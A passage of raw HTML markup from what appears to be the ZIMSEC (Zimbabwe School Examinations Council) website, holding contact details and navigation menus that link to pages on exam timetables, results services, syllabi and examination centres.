									<p class="elementor-icon-box-description">
						pr.infor@zimsec.co.zw 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26e8b1e9 elementor-position-left elementor-view-framed elementor-hidden-mobile elementor-widget__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="26e8b1e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Phone						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						08644065278-81					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-666517a e-con-full e-flex e-con e-child" data-id="666517a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3aa7243 elementor-widget-tablet__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="3aa7243" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www5.zimsec.co.zw/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">About Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="30" class="elementor elementor-30" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-7c2b905a e-flex e-con-boxed e-con e-child" data-id="7c2b905a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-180625fa e-con-full e-flex e-con e-child" data-id="180625fa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6a0d0c2b elementor-widget elementor-widget-elementskit-heading" data-id="6a0d0c2b" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">About <br>Zimsec</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1a730399 e-con-full e-flex e-con e-child" data-id="1a730399" data-element_type="container">
				<div class="elementor-element elementor-element-ca27360 elementor-widget elementor-widget-elementskit-page-list" data-id="ca27360" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/about-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Overview</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f5253fb elementor-widget elementor-widget-elementskit-page-list" data-id="f5253fb" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-341d039 ekit_badge_left" href="https://www5.zimsec.co.zw/our-mandate/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Our Mandate</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a97cab elementor-widget elementor-widget-elementskit-page-list" data-id="4a97cab" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/senior-management/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Directorate</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1c3eb28 elementor-widget elementor-widget-elementskit-page-list" data-id="1c3eb28" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/annual-reports/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Annual Reports</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e73cf73 elementor-widget elementor-widget-elementskit-page-list" data-id="e73cf73" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://www5.zimsec.co.zw/zimsec-strategic-plan/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ZIMSEC Strategic Plan</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-dbec062 elementor-widget elementor-widget-elementskit-page-list" data-id="dbec062" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://www5.zimsec.co.zw/zimsec-act/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Zimsec Act</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61fac06 e-con-full e-flex e-con e-child" data-id="61fac06" data-element_type="container">
				<div class="elementor-element elementor-element-51396948 elementor-widget elementor-widget-image" data-id="51396948" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-682x1024.jpg" class="attachment-large size-large wp-image-853" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/About_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="490" class="elementor elementor-490" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-1b53cb69 e-flex e-con-boxed e-con e-child" data-id="1b53cb69" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-27e8af63 e-con-full e-flex e-con e-child" data-id="27e8af63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-54fa8382 elementor-widget elementor-widget-elementskit-heading" data-id="54fa8382" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Our <br>Services</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57744ce9 e-con-full e-flex e-con e-child" data-id="57744ce9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0b1c863 elementor-widget elementor-widget-elementskit-page-list" data-id="0b1c863" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/confirmation-of-results-information-sheet/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Confirmation Of Results Information Sheet</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6d69ba5 elementor-widget elementor-widget-elementskit-page-list" data-id="6d69ba5" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/equivalence-of-results/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Equivalence of Results</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-70514ec elementor-widget elementor-widget-elementskit-page-list" data-id="70514ec" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/qualification-verification/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Qualification Verification</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-86eaf5f elementor-widget elementor-widget-elementskit-page-list" data-id="86eaf5f" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/local-confirmation-of-results-form/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Local Confirmation Of Results Form</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ff972a5 elementor-widget elementor-widget-elementskit-page-list" data-id="ff972a5" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://www5.zimsec.co.zw/certifying-statement-application-form/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Certifying Statement Application Form</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f0f2643 elementor-widget elementor-widget-elementskit-page-list" data-id="f0f2643" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fd20705 ekit_badge_left" href="https://www5.zimsec.co.zw/services-price-guide/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Services Price Guide</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-809135 e-con-full e-flex e-con e-child" data-id="809135" data-element_type="container">
				<div class="elementor-element elementor-element-6140e277 elementor-widget elementor-widget-image" data-id="6140e277" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-682x1024.jpg" class="attachment-large size-large wp-image-873" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/service_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Examinations<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="495" class="elementor elementor-495" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-2cc402dc e-flex e-con-boxed e-con e-child" data-id="2cc402dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a99d99b e-con-full e-flex e-con e-child" data-id="7a99d99b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-142d8602 elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="142d8602" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Examinations</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f154cbb e-con-full e-flex e-con e-child" data-id="1f154cbb" data-element_type="container">
				<div class="elementor-element elementor-element-9f07492 elementor-widget elementor-widget-elementskit-page-list" data-id="9f07492" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/timetables/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Timetables</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-432e844 elementor-widget elementor-widget-elementskit-page-list" data-id="432e844" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/exam-results-information/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Exam Results Portal</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5c457b1 elementor-widget elementor-widget-elementskit-page-list" data-id="5c457b1" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/examinations-registration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Examinations Registration</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61f562b elementor-widget elementor-widget-elementskit-page-list" data-id="61f562b" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/examinations-administration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Examination Administration</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-86407f7 elementor-widget elementor-widget-elementskit-page-list" data-id="86407f7" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-94513d8 ekit_badge_left" href="https://www5.zimsec.co.zw/specimen-papers/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Specimen Papers</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0694ec8 elementor-widget elementor-widget-elementskit-page-list" data-id="0694ec8" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d717cd2 ekit_badge_left" href="https://www5.zimsec.co.zw/special-needs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Special Needs</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4438fea0 e-con-full e-flex e-con e-child" data-id="4438fea0" data-element_type="container">
				<div class="elementor-element elementor-element-4a4d16ca elementor-widget elementor-widget-image" data-id="4a4d16ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg" class="attachment-large size-large wp-image-890" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Resources<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1246" class="elementor elementor-1246" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-30145b46 e-con-full e-flex e-con e-child" data-id="30145b46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1e55d369 e-con-full e-flex e-con e-child" data-id="1e55d369" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-64a830e8 elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="64a830e8" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Resources</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5aae606b e-con-full e-flex e-con e-child" data-id="5aae606b" data-element_type="container">
				<div class="elementor-element elementor-element-63dc89be elementor-widget elementor-widget-elementskit-page-list" data-id="63dc89be" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/syllabi/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Syllabi</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c3f05ad elementor-widget elementor-widget-elementskit-page-list" data-id="3c3f05ad" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/q-a-booklets/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Q&amp;A Booklets</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ec9b72 elementor-widget elementor-widget-elementskit-page-list" data-id="4ec9b72" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/chief-examiner-report/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chief Examiner Report</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b0a0e1b e-con-full e-flex e-con e-child" data-id="1b0a0e1b" data-element_type="container">
				<div class="elementor-element elementor-element-20e9ea88 elementor-widget elementor-widget-image" data-id="20e9ea88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-682x1024.jpg" class="attachment-large size-large wp-image-1248" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Zimsec Centres<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1483" class="elementor elementor-1483" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-1ec4d60e e-con-full e-flex e-con e-child" data-id="1ec4d60e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-49267bad e-con-full e-flex e-con e-child" data-id="49267bad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1b2a856f elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="1b2a856f" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">ZIMSEC Centres</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67d75c9d e-con-full e-flex e-con e-child" data-id="67d75c9d" data-element_type="container">
				<div class="elementor-element elementor-element-ec3923c elementor-widget elementor-widget-elementskit-page-list" data-id="ec3923c" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/centres-registration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Centres Registration</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1a4815fb elementor-widget elementor-widget-elementskit-page-list" data-id="1a4815fb" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-208b461 ekit_badge_left" href="https://www5.zimsec.co.zw/invigilators-manual/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Invigilators Manual</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a96f7c5 elementor-widget elementor-widget-elementskit-page-list" data-id="a96f7c5" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-208b461 ekit_badge_left" href="https://www5.zimsec.co.zw/chief-examiner-report/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chief Examiners Report</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-176acec7 e-con-full e-flex e-con e-child" data-id="176acec7" data-element_type="container">
				<div class="elementor-element elementor-element-798647cd elementor-widget elementor-widget-image" data-id="798647cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg" class="attachment-large size-large wp-image-890" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Candidate Affairs<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1310" class="elementor elementor-1310" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-713f8b4 e-con-full e-flex e-con e-child" data-id="713f8b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
